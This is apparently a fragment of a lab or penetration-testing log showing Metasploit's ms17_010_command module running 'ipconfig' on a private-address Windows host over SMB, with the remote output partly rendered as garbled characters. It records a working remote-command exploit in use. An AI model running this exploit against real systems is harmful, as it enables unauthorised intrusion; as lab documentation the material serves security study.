 [*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "ipconfig":
Windows IP ����
������������ ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::b907:a29a:667d:9e66%11
IPv4 �� . . . . . . . . . . . . : 192.168.52.138
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.52.2
������������ isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >